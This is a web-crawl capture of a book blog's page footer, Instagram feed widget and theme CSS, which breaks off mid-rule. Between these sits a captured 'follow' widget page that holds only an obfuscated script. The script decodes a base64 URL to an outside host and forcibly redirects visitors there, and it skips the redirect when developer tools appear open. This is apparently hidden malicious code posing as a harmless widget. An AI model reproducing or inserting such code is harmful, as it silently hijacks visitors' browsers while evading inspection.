        <a class="sbi_photo" href="https://www.instagram.com/reel/CvlKL8Sp3zE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.36329-15/364995094_244925477870588_3088318208387250475_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=v9KGKrVYUAoQ7kNvgGOLUIf&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYCfzN4PJhF2N_0S8Mis10YNwXjVOYboJcbmMvl1Nos7DQ&#038;oe=67566B1F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/364995094_244925477870588_3088318208387250475_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=v9KGKrVYUAoQ7kNvgGOLUIf&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCfzN4PJhF2N_0S8Mis10YNwXjVOYboJcbmMvl1Nos7DQ&amp;oe=67566B1F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/364995094_244925477870588_3088318208387250475_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=v9KGKrVYUAoQ7kNvgGOLUIf&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCfzN4PJhF2N_0S8Mis10YNwXjVOYboJcbmMvl1Nos7DQ&amp;oe=67566B1F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/364995094_244925477870588_3088318208387250475_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=v9KGKrVYUAoQ7kNvgGOLUIf&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCfzN4PJhF2N_0S8Mis10YNwXjVOYboJcbmMvl1Nos7DQ&amp;oe=67566B1F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/364995094_244925477870588_3088318208387250475_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=v9KGKrVYUAoQ7kNvgGOLUIf&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCfzN4PJhF2N_0S8Mis10YNwXjVOYboJcbmMvl1Nos7DQ&amp;oe=67566B1F&quot;}">
            <span class="sbi-screenreader">What my kindle currently looks like, before I do m</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What my kindle currently looks like, before I do my first decorating video 😄

I list where I got all of them on TikTok!">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/novelheartbeat/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow @novelheartbeat</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841400429124012#12" data-resized="{&quot;17865186906024636&quot;:{&quot;id&quot;:&quot;403535244_1013807756547265_3543286828070033184_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17881606001971892&quot;:{&quot;id&quot;:&quot;401858368_873365277432144_6501047207819465857_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18264220006086987&quot;:{&quot;id&quot;:&quot;377276688_114762701721550_1440907500939210949_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18015572218744765&quot;:{&quot;id&quot;:&quot;370819067_1699888887182532_1348050627727655030_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17871220235965543&quot;:{&quot;id&quot;:&quot;369474882_877258443828194_8250157928373295329_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17996186903297369&quot;:{&quot;id&quot;:&quot;369432388_966518284455479_1109235933534570930_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17885227475910986&quot;:{&quot;id&quot;:&quot;368551226_1283898195821012_3800849083465205029_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18061849132422692&quot;:{&quot;id&quot;:&quot;365896980_250103927870861_3695151748189424663_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18380001862037434&quot;:{&quot;id&quot;:&quot;364995094_244925477870588_3088318208387250475_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17857812138077035&quot;:{&quot;id&quot;:&quot;416103289_1822577788192672_5112200175271091382_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028209799794160&quot;:{&quot;id&quot;:&quot;433026924_418694597371315_1684846495512734941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18278739844172520&quot;:{&quot;id&quot;:&quot;463198993_1241253857077046_7607918167362387623_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div>
		</div>
		</aside>
	
	</div>


</div> <!-- end #content -->


	<footer id="footer">
		<div class="container">

			
			
						<div class="text-center">
							</div>

			<div class="attribution attribution-split">
				<span id="tweakme2-copyright">Copyright © 2011-2026 Novel Heartbeat. All Novel Heartbeat graphics designed by me.</span>				<span id="tweakme2-credits">
					<a href="https://shop.nosegraze.com/product/tweak-me-v2/" target="_blank" rel="nofollow">Tweak Me theme</a> by <a href="https://shop.nosegraze.com" target="_blank" rel="nofollow">Nose Graze</a>				</span>

							</div>
		</div>
	</footer>


</div> <!-- end #wrap -->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10263047;
			var sc_security="475fbc91";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10263047/0/475fbc91/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://novelheartbeat.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' id='ubb-front-end-scripts-js-extra'>
/* <![CDATA[ */
var UBB = {"read_more_chars":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='http://novelheartbeat.com/wp-content/plugins/ultimate-book-blogger/assets/js/frontend.min.js?ver=3.4.6' id='ubb-front-end-scripts-js'></script>
<script type='text/javascript' src='http://novelheartbeat.com/wp-content/themes/tweakme2/assets/js/bootstrap.min.js?ver=3.0' id='bootstrap-js'></script>
<script type='text/javascript' src='http://novelheartbeat.com/wp-content/themes/tweakme2/assets/js/scripts.js?ver=2.2.2' id='tweakme2-scripts-js'></script>
<script type='text/javascript' src='http://novelheartbeat.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/novelheartbeat.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/novelheartbeat.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"http:\/\/novelheartbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://novelheartbeat.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.6' id='sbi_scripts-js'></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bookblogging.net/widgets/follow.php?blogid=87
body_size: 772
content:
<!-- 765060632948 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="aPbVUcV0bTA66iDdArQ7qg==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yNDY2NDIzP2Jsb2dpZD04Nw==';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://novelheartbeat.com/wp-content/themes/tweakme2/style.css?ver=2.2.2
body_size: 3438
content:
/*
 * Theme Name: Tweak Me v2
 * Theme URI: https://shop.nosegraze.com/product/tweak-me-v2/
 * Author: Nose Graze
 * Author URI: https://www.nosegraze.com/
 * Description: The only theme you'll ever need.
 * Version: 2.2.2
 * License: GPL2
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Text Domain: tweakme2
 * Domain Path: /languages/
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Elements
    1.1 - Buttons
    1.2 - Divider
    1.3 - Social Media Links
    1.4 - Tables
    1.5 - Toggle Boxes
2.0 - Forms
    2.1 - General Form Layout
    2.2 - Opt-in Form
3.0 - Navigation
    3.1 - Links
    3.2 - Menus
    3.3 - Pagination
4.0 - Media
    4.1 - Captions
    4.2 - Galleries
    4.3 - Images
5.0 - Modules
    5.1 - Accessibility
    5.2 - Alignments
    5.3 - Clearings
6.0 - Content
    6.1 - Header
    6.2 - Announcement Bar
    6.3 - Top Bar
    6.4 - Posts
    6.5 - Comments
    6.6 - Widgets
    6.7 - Footer
7.0 - Plugins
    7.1 - Expanding Archives
    6.2 - WooCommerce
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.1 Buttons
--------------------------------------------------------------*/
.btn,
input[type="submit"],
.comment-reply-link {
  border: none;
  border-radius: 0;
  padding: 7px 12px;
  transition: all 0.5s !important; }
  .btn:hover,
  input[type="submit"]:hover,
  .comment-reply-link:hover {
    text-decoration: none; }
  .btn.btn-lg,
  input[type="submit"].btn-lg,
  .comment-reply-link.btn-lg {
    font-size: 130% !important;
    padding: 10px 16px; }
  .btn.btn-sm,
  input[type="submit"].btn-sm,
  .comment-reply-link.btn-sm {
    font-size: 80% !important;
    padding: 5px 10px; }
  .btn.btn-block,
  input[type="submit"].btn-block,
  .comment-reply-link.btn-block {
    text-align: center !important; }

.input-group-btn .btn {
  height: 34px; }

/*--------------------------------------------------------------
1.2 Divider
--------------------------------------------------------------*/
.divider {
  clear: both; }
  .divider:before, .divider:after {
    clear: both;
    content: ' ';
    display: table; }

/*--------------------------------------------------------------
1.3 Social Media Links
--------------------------------------------------------------*/
.tweakme2-social-media {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center; }
  .tweakme2-social-media li {
    display: inline-block; }
    .tweakme2-social-media li:first-child a {
      padding-left: 0; }
    .tweakme2-social-media li:last-child a {
      padding-right: 0; }
  .tweakme2-social-media a {
    display: inline-block;
    padding: 15px 5px; }
  @media (min-width: 768px) {
    .navbar:not(.nav-centered) .tweakme2-social-media {
      float: right; } }

/*--------------------------------------------------------------
1.4 Tables
--------------------------------------------------------------*/
table {
  margin: 0 auto 20px;
  width: 100%; }
  table th {
    font-size: 110%;
    text-align: center; }
  table th, table td {
    padding: 5px; }
  table input.tablesorter-filter {
    display: block;
    width: 100%; }

/*--------------------------------------------------------------
1.5 Toggles
--------------------------------------------------------------*/
.cw-togglebox {
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none; }
  .cw-togglebox .panel-heading {
    border-radius: 0;
    padding: 0;
    transition: background 0.5s; }
    .cw-togglebox .panel-heading .panel-title > a {
      display: block;
      padding: 10px 15px;
      transition: none;
      text-decoration: none !important; }
      .cw-togglebox .panel-heading .panel-title > a:hover {
        text-decoration: none; }

/*--------------------------------------------------------------
2.0 Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.1 General Form Layout
--------------------------------------------------------------*/
.form-control,
input[type="text"],
input[type="url"],
input[type="email"],
input[type="password"],
select,
textarea {
  border: 1px solid #a9a9a9;
  border-radius: 0;
  box-shadow: none;
  padding: 6px 12px; }
  .form-control:focus,
  input[type="text"]:focus,
  input[type="url"]:focus,
  input[type="email"]:focus,
  input[type="password"]:focus,
  select:focus,
  textarea:focus {
    box-shadow: none;
    outline: none; }

/*--------------------------------------------------------------
2.2 Opt-in Form
--------------------------------------------------------------*/
.cw_theme_optin label {
  display: none; }
.cw_theme_optin input[type="email"],
.cw_theme_optin input[type="text"] {
  display: block;
  margin-bottom: 5px;
  width: 100%; }
.cw_theme_optin input[type="submit"] {
  display: block;
  width: 100%;
  text-align: center; }

@media (min-width: 768px) {
  .tweakme2-feedburner-split {
    clear: both;
    overflow: hidden; }
    .tweakme2-feedburner-split input[type="text"] {
      float: left;
      width: 60%; }
    .tweakme2-feedburner-split input[type="submit"] {
      float: right;
      width: 39%; } }
/*--------------------------------------------------------------
3.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.5s; }
  a:active, a:focus {
    text-decoration: none; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.navbar-creativewhim {
  border-radius: 0;
  margin: 0 auto; }
  .navbar-creativewhim .dropdown-menu {
    border-radius: 0; }
    .navbar-creativewhim .dropdown-menu > .active > a {
      background: none;
      color: inherit; }

/* Sub-sub menu */
.dropdown-menu li.dropdown:hover > .dropdown-menu {
  display: block;
  top: 0;
  left: 100%; }

/* Always show sub-sub menu on small devices */
@media screen and (max-width: 768px) {
  .dropdown-menu li.dropdown > .dropdown-menu {
    display: block;
    top: auto;
    left: auto; } }
@media (min-width: 768px) {
  .navbar-collapse {
    padding: 0; } }
/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.pagination {
  clear: both;
  display: block; }
  .pagination .page-numbers {
    border: 1px solid #ddd;
    display: inline-block;
    float: left;
    margin-left: -1px;
    padding: 6px 12px;
    position: relative;
    text-decoration: none; }
  .pagination .current {
    background-color: #1c1c1c;
    border-color: #1c1c1c;
    color: white; }
  .pagination .next {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px; }
  .pagination .prev {
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px; }
  .pagination a:hover {
    background-color: #eee;
    border-color: #ddd; }

/*--------------------------------------------------------------
4.0 Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 - Captions
--------------------------------------------------------------*/
.wp-caption {
  padding: 5px;
  max-width: 100%;
  text-align: center; }

.wp-caption-text {
  font-size: 90%;
  margin: 5px 0 0; }

/*--------------------------------------------------------------
4.2 - Galleries
--------------------------------------------------------------*/
.gallery {
  margin: 0 -6px 1.5em; }

.gallery-item {
  display: inline-block;
  max-width: 50%;
  margin: 0;
  padding: 6px;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 500px) {
    .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item, .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
      max-width: 33.33%; } }
  @media (min-width: 768px) {
    .gallery-columns-3 .gallery-item {
      max-width: 33.33%; }
    .gallery-columns-4 .gallery-item {
      max-width: 25%; }
    .gallery-columns-5 .gallery-item {
      max-width: 20%; }
    .gallery-columns-6 .gallery-item {
      max-width: 16.66%; }
    .gallery-columns-7 .gallery-item {
      max-width: 14.28%; }
    .gallery-columns-8 .gallery-item {
      max-width: 12.5%; }
    .gallery-columns-9 .gallery-item {
      max-width: 11.11%; } }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
4.3 - Images
--------------------------------------------------------------*/
/* Make images responsive */


/*--------------------------------------------------------------
5.0 Modules
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: white;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #222;
    display: block;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
5.2 Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin: 0 15px 15px 0; }

.alignright {
  float: right;
  margin: 0 0 15px 15px; }

.aligncenter {
  display: block;
  float: none;
  margin: 0 auto 15px;
  text-align: center; }

/*--------------------------------------------------------------
5.3 Clearings
--------------------------------------------------------------*/
.clear {
  clear: both; }

.overflow-hidden {
  overflow: hidden; }

.relative {
  position: relative; }

/*--------------------------------------------------------------
6.0 - Content
--------------------------------------------------------------*/
.container {
  max-width: 100%; }

/*--------------------------------------------------------------
6.1 Header
--------------------------------------------------------------*/
#logo {
  margin: 0; }

/*--------------------------------------------------------------
6.2 Announcement Bar
--------------------------------------------------------------*/
#announcement-bar {
  text-align: center; }
  #announcement-bar p {
    margin: 10px 0; }
  #announcement-bar a:not(.btn) {
    text-decoration: underline; }
    #announcement-bar a:not(.btn):hover {
      text-decoration: none; }
  #announcement-bar .btn {
    margin: 0 10px; }

/*--------------------------------------------------------------
6.3 Top Bar
--------------------------------------------------------------*/
#top-bar > div {
  display: flex;
  align-items: center; }
#top-bar .top-bar-section {
  width: auto; }
  #top-bar .top-bar-section:last-child {
    margin-left: auto; }
#top-bar .fa-search {
  margin-right: 3px;
  position: absolute;
  left: 17px;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#top-bar form {
  margin: 15px 0; }
#top-bar input[type="search"] {
  border: none;
  display: inline-block;
  padding: 5px 10px 5px 35px; }
  #top-bar input[type="search"]:focus {
    outline: 0; }

/*--------------------------------------------------------------
6.4 Posts
--------------------------------------------------------------*/
.post_header .post-title a:hover {
  text-decoration: none; }

.meta {
  margin-bottom: 10px; }

@media (min-width: 500px) {
  .blog-post-grid-2c,
  .blog-post-grid-3c,
  .blog-post-grid-4c {
    display: flex;
    flex-flow: row wrap;
    margin: 0 -15px; }
    .blog-post-grid-2c .full-post,
    .blog-post-grid-3c .full-post,
    .blog-post-grid-4c .full-post {
      padding-left: 15px;
      padding-right: 15px;
      width: 100%; }
    .blog-post-grid-2c .post-container,
    .blog-post-grid-3c .post-container,
    .blog-post-grid-4c .post-container {
      padding: 0 15px;
      width: 50%; } }
@media (min-width: 768px) {
  .blog-post-grid-3c .post-container,
  .blog-post-grid-4c .post-container {
    width: 33.3%; } }
@media (min-width: 992px) {
  .blog-post-grid-4c .post-container {
    width: 25%; } }
/*--------------------------------------------------------------
6.5 Comments
--------------------------------------------------------------*/
/* Comment Form */
#tweakme2_twitter_handle {
  display: none; }

/* 8.2 - List of Comments */
.commentlist {
  list-style: none;
  padding: 0; }
  .commentlist .comment .comment-wrap {
    clear: both;
    overflow: hidden; }
    .commentlist .comment .comment-wrap .commenter_name {
      margin-bottom: 5px; }
  .commentlist .comment .children {
    list-style: none;
    padding: 0; }
    .commentlist .comment .children > li:last-child {
      margin-bottom: 0 !important; }

/*--------------------------------------------------------------
6.6 Widgets
--------------------------------------------------------------*/
/* Global Announcements */
#global_announcements .widget {
  margin-bottom: 25px; }

/* Search Widget */
.widget.widget_search #search {
  display: block;
  padding-left: 28px;
  width: 100%; }
.widget.widget_search .fa {
  color: #a9a9a9;
  position: absolute;
  top: 10px;
  left: 10px; }

/* Icon Box */
.widget.cw-iconbox .icon_wrap .fa {
  font-size: 32px; }
.widget.cw-iconbox .widgettitle {
  margin-top: 15px; }

/* Select Dropdowns */
.widget select {
  width: 100%; }

/* Recent Post */
.widget.cw-recentpost article.post {
  overflow: hidden; }

/*--------------------------------------------------------------
6.7 Footer
--------------------------------------------------------------*/
@media (min-width: 768px) {
  #footer_widgets {
    display: flex;
    flex-flow: row wrap;
    margin: 0 -15px; }

  .footer-widget-columns-1 .widget {
    width: 100%; }

  .footer-widget-columns-2 .widget {
    width: 50%; }

  .footer-widget-columns-3 .widget {
    width: 33.3%; }

  .footer-widget-columns-4 .widget {
    width: 25%; }

  .footer-widget-columns-5 .widget {
    width: 20%; } }
.attribution {
  text-align: center; }
  @media (min-width: 768px) {
    .attribution.attribution-split #tweakme2-copyright {
      float: left; }
    .attribution.attribution-split #tweakme2-credits {
      float: right; } }

/*--------------------------------------------------------------
7.0 - Plugins
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.1 Expanding Archives
--------------------------------------------------------------*/
.widget.widget_ng_expanding_archives ul {
  padding: 0; }
  .widget.widget_ng_expanding_archives ul li {
    padding: 0; }
.widget.widget_ng_expanding_archives .expanding-archives-title a:hover {
  text-decoration: none; }
.widget.widget_ng_expanding_archives .expanding-archives-collapse-section > ul > li {
  padding: 2px 0; }

/*--------------------------------------------------------------
7.2 WooCommerce
--------------------------------------------------------------*/
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-error:before {
  height: auto !important; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: http://novelheartbeat.com/wp-content/uploads/tweakme2/custom-css.css?ver=1769518601
body_size: 2338
content:
#top-header { padding: 5px 0px 0px 0px; }#top-header, #logo, #tagline { background: #ffffff url("http://novelheartbeat.com/wp-content/uploads/2016/09/whitey.png") repeat fixed left top; }h1#logo, h1#logo a { color: #b19698;font-family: Rochester;font-size: 100px;font-style: normal;font-weight: 400;line-height: normal;text-align: center;text-transform: none; }h1#logo { padding: 50px 0px 50px 0px; }h2#tagline { color: #cccccc;font-family: Lora;font-size: 13px;font-style: normal;font-weight: 400;line-height: normal;text-align: center;text-transform: lowercase; }h2#tagline { padding: 0px 0px 50px 0px; }#announcement-bar { background: #E43B6E; }#announcement-bar { color: #ffffff; }#announcement-bar { margin: 0px auto 0px auto; }#announcement-bar .btn { background: #222222; }#announcement-bar .btn { color: #ffffff; }#top-bar { background: #f4f4f4; }#top-bar { margin: 0px auto 0px auto; }#top-bar .tweakme2-social-media a { color: #222222; }#top-bar .tweakme2-social-media a:hover { color: #E43B6E; }#top-bar input[type="search"] { background: transparent; }#top-bar .fa-search { color: #9e9e9e; }#top-bar input[type="search"] { color: #222222; }#navbar-wrap-1 { background: #a398ad; }#navbar-wrap-1 { border: none; }#navbar-wrap-1 { margin: 0px 0px 0px 0px; }#navbar-wrap-1 .navbar-nav > li > a { color: #ffffff;font-family: Open Sans Condensed;font-size: 18px;font-style: normal;font-weight: 300;line-height: normal;text-align: left;text-transform: uppercase; }#navbar-wrap-1 .navbar-nav > li > a:hover, #navbar-wrap-1 .navbar-nav > li > a:focus, #navbar-wrap-1 .navbar-nav .open > a { background: #5e5353; }#navbar-wrap-1 .navbar-nav > li > a:hover, #navbar-wrap-1 .navbar-nav > li > a:focus, #navbar-wrap-1 .navbar-nav .open > a { color: #ffffff; }#navbar-wrap-1 .navbar-nav>li .dropdown-menu { background: ; }#navbar-wrap-1 .navbar-nav>li .dropdown-menu { border: none; }#navbar-wrap-1 .navbar-nav>li .dropdown-menu > li > a { color: #ffffff;font-family: Lora;font-size: 12px;font-style: normal;font-weight: 400;line-height: normal;text-align: left;text-transform: none; }#navbar-wrap-1 .navbar-nav>li .dropdown-menu > li > a:hover { background-color: ; }#navbar-wrap-1 .navbar-nav>li .dropdown-menu > li > a:hover { color: #ffffff; }#navbar-wrap-2 { background: transparent url("http://novelheartbeat.com/wp-content/uploads/2016/09/whitey.png") repeat fixed left top; }#navbar-wrap-2 { border: 0px solid #a5ded8; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 7px; border-left-width: 0px }#navbar-wrap-2 { margin: 0px 0px 40px 0px; }#navbar-wrap-2 